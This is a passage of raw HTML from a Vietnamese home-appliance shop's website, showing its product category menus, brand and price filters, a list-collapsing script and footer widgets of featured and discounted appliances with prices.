	<li class="cat-item cat-item-636"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-he-cook/">H&amp;E cook <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-638"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-samsung/">Samsung <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-394"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-sharp/">Sharp <span class="count">(44)</span></a>
</li>
	<li class="cat-item cat-item-640"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-toshiba/">Toshiba <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/">MÁY GIẶT <span class="count">(23)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-399"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-aqua/">Aqua <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-398"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-sharp/">Sharp <span class="count">(18)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/">MÁY LỌC KHÔNG KHÍ <span class="count">(24)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-bluestone/">Bluestone <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-626"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-he-cook/">H&amp;E cook <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-627"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hatari/">Hatari <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-630"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hitachi/">Hitachi <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-629"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-philips/">Philips <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-402"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-sharp/">Sharp <span class="count">(24)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-991"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-rua-bat/">MÁY RỬA BÁT <span class="count">(9)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-992"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-rua-bat/may-rua-bat-bosch/">Bosch <span class="count">(9)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-477"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/">NỒI CHIÊN KHÔNG DẦU <span class="count">(8)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-597"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bluestone/">Bluestone <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-596"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bosch/">Bosch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-594"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-electrolux/">Electrolux <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-592"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-he-cook/">H&amp;E cook <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-595"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-midea/">Midea <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-593"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-panasonic/">Panasonic <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-478"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-sharp/">Sharp <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-598"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-toshiba/">Toshiba <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/">NỒI CƠM <span class="count">(50)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-659"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-cuckoo/">Cuckoo <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-404"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-he-cook/">H&amp;E COOK <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-663"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-kangaroo/">Kangaroo <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-662"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-panasonic/">Panasonic <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-661"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-philips/">Philips <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-403"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sharp/">Sharp <span class="count">(50)</span></a>
</li>
	<li class="cat-item cat-item-660"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sunhouse/">Sunhouse <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/">TIVI <span class="count">(23)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-aqua/">Aqua <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-606"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-casper/">Casper <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-604"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-samsung/">Samsung <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-400"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sharp/">Sharp <span class="count">(21)</span></a>
</li>
	<li class="cat-item cat-item-605"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sony/">Sony <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-241"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/">TỦ ĐÔNG <span class="count">(17)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-408"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-aqua/">Aqua <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-414"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-hoa-phat/">Hòa Phát <span class="count">(13)</span></a>
</li>
	<li class="cat-item cat-item-641"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-kangaroo/">Kangaroo <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-407"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-sanaky/">Sanaky <span class="count">(5)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-481"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/">TỦ LẠNH <span class="count">(70)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-396"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-aqua/">Aqua <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-456"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-electrolux/">Electrolux <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-646"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-funiki/">Funiki <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-397"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-hitachi/">Hitachi <span class="count">(20)</span></a>
</li>
	<li class="cat-item cat-item-658"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-panasonic/">PANASONIC <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-665"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-samsung/">Samsung <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-395"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-sharp/">Sharp <span class="count">(48)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-2" class="widget widget_electro_products_filter"><h3 class="widget-title">Bộ lọc</h3><aside id="woocommerce_layered_nav-51" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Hãng</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=bluestone&#038;query_type_hang=or">Bluestone</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=bosch&#038;query_type_hang=or">Bosch</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=electrolux&#038;query_type_hang=or">Electrolux</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=hatari&#038;query_type_hang=or">Hatari</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=midea&#038;query_type_hang=or">Midea</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=panasonic&#038;query_type_hang=or">Panasonic</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=sharp&#038;query_type_hang=or">Sharp</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_hang=toshiba&#038;query_type_hang=or">Toshiba</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_layered_nav-35" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Giá gia dụng</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_gia-gia-dung=duoi-1-trieu&#038;query_type_gia-gia-dung=or">Dưới 1 triệu</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_gia-gia-dung=tu-1-trieu-2-trieu&#038;query_type_gia-gia-dung=or">Từ 1 triệu -2 triệu</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_gia-gia-dung=tu-2-trieu-3-trieu&#038;query_type_gia-gia-dung=or">Từ 2 triệu - 3 triệu</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_gia-gia-dung=tren-3-trieu&#038;query_type_gia-gia-dung=or">Trên 3 triệu</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_layered_nav-21" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Phân loại</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_phan-loai=am-sieu-toc&#038;query_type_phan-loai=or">Ấm siêu tốc</a> <span class="count">(7)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_phan-loai=binh-nong-lanh&#038;query_type_phan-loai=or">Bình nóng lạnh</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_phan-loai=binh-thuy&#038;query_type_phan-loai=or">Bình thủy</a> <span class="count">(11)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_phan-loai=may-vat-cam&#038;query_type_phan-loai=or">Máy vắt cam</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_phan-loai=may-xay-sinh-to&#038;query_type_phan-loai=or">Máy xay sinh tố</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://dienmaydaiquangminh.vn/phan-loai/quat/?filter_phan-loai=noi-da-nang&#038;query_type_phan-loai=or">Nồi đa năng</a> <span class="count">(1)</span></li></ul></aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Hiển thị thêm",
							'lessText': "- Hiện ít hơn",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside></div><!-- /.sidebar-shop -->


    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9877051127615557"
     crossorigin="anonymous"></script>
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/noi-com-dien-tu-cao-tan-sharp-1-8-lit-ks-ih191v-gl/">
		<img width="300" height="274" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Noi-com-dien-tu-cao-tan-Sharp-1.8-lit-KS-IH191V-GL-e1657960448805-300x274.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Noi-com-dien-tu-cao-tan-Sharp-1.8-lit-KS-IH191V-GL-e1657960448805-300x274.jpg 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Noi-com-dien-tu-cao-tan-Sharp-1.8-lit-KS-IH191V-GL-e1657960448805-64x58.jpg 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Noi-com-dien-tu-cao-tan-Sharp-1.8-lit-KS-IH191V-GL-e1657960448805-20x18.jpg 20w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Noi-com-dien-tu-cao-tan-Sharp-1.8-lit-KS-IH191V-GL-e1657960448805.jpg 479w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Nồi cơm điện tử cao tần Sharp  1.8 lít KS-IH191V-GL</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>2.250.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>3.052.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/dieu-hoa-daikin-1-chieu-inverter-8-500btu-ftkb25wmvmv/">
		<img width="300" height="135" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/FTKB25WMVMV-1-e1657701404253-300x135.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/FTKB25WMVMV-1-e1657701404253-300x135.webp 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/FTKB25WMVMV-1-e1657701404253-600x269.webp 600w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/FTKB25WMVMV-1-e1657701404253-64x29.webp 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/FTKB25WMVMV-1-e1657701404253.webp 740w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Điều hòa Daikin 1 chiều Inverter 8.500BTU FTKB25WMVMV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>9.790.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>12.390.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/tu-lanh-sharp-inverter-165-lit-sj-x176e-sl/">
		<img width="300" height="273" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Tu-lanh-Sharp-Inverter-165-lit-SJ-X176E-SL-6-300x273.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Tu-lanh-Sharp-Inverter-165-lit-SJ-X176E-SL-6-300x273.webp 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Tu-lanh-Sharp-Inverter-165-lit-SJ-X176E-SL-6-64x58.webp 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Tu-lanh-Sharp-Inverter-165-lit-SJ-X176E-SL-6-20x18.webp 20w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/Tu-lanh-Sharp-Inverter-165-lit-SJ-X176E-SL-6.webp 550w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Tủ lạnh Sharp Inverter 165 lít SJ-X176E-SL</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>4.490.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>5.480.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/dieu-hoa-sharp-1-chieu-inverter-12000btu-ah-au-x13zew/">
		<img width="300" height="227" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-12000BTU-AHAU-X12XEW-300x227.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-12000BTU-AHAU-X12XEW-300x227.webp 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-12000BTU-AHAU-X12XEW-600x453.webp 600w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-12000BTU-AHAU-X12XEW-64x48.webp 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-12000BTU-AHAU-X12XEW-768x580.webp 768w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-12000BTU-AHAU-X12XEW.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Điều hòa Sharp 1 chiều Inverter 12000BTU AH/AU-X13ZEW</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>7.590.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>8.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/dieu-hoa-sharp-1-chieu-inverter-9000btu-ah-au-x10zew/">
		<img width="300" height="227" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-9000BTU-AHAU-X9XEW-300x227.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-9000BTU-AHAU-X9XEW-300x227.webp 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-9000BTU-AHAU-X9XEW-600x453.webp 600w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-9000BTU-AHAU-X9XEW-64x48.webp 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-9000BTU-AHAU-X9XEW-768x580.webp 768w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-9000BTU-AHAU-X9XEW-20x15.webp 20w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/Dieu-hoa-Sharp-1-chieu-Inverter-9000BTU-AHAU-X9XEW.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Điều hòa Sharp 1 chiều Inverter 9000BTU AH/AU-X10ZEW</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>6.490.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>7.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/noi-chien-khong-dau-he-cook-he-af792d-st/">
		<img width="300" height="321" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-300x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-300x321.jpg 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-280x300.jpg 280w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-768x822.jpg 768w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-600x642.jpg 600w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-64x68.jpg 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2.jpg 854w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Nồi chiên không dầu H&amp;E COOK HE-AF792D-ST</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>2.799.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>3.599.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/noi-com-dien-sharp-nap-gai-1-8-lit-ks-nr181stv-ss/">
		<img width="300" height="300" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh-sharp-sj-fx680v-wh-1-300x300-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh-sharp-sj-fx680v-wh-1-300x300-1-1-300x300.jpg 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh-sharp-sj-fx680v-wh-1-300x300-1-1-100x100.jpg 100w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh-sharp-sj-fx680v-wh-1-300x300-1-1-64x64.jpg 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh-sharp-sj-fx680v-wh-1-300x300-1-1-150x150.jpg 150w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh-sharp-sj-fx680v-wh-1-300x300-1-1-20x20.jpg 20w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh-sharp-sj-fx680v-wh-1-300x300-1-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Nồi cơm điện Sharp nắp gài 1.8 lít KS-NR181STV "SS"</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>1.150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>1.652.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/noi-chien-khong-dau-he-cook-he-af792d-st/">
		<img width="300" height="321" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-300x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-300x321.jpg 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-280x300.jpg 280w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-768x822.jpg 768w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-600x642.jpg 600w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2-64x68.jpg 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/09/1-2.jpg 854w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Nồi chiên không dầu H&amp;E COOK HE-AF792D-ST</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>2.799.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>3.599.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://dienmaydaiquangminh.vn/san-pham/may-giat-sharp-inverter-long-ngang-10-5kg-es-fk1054pv-s/">
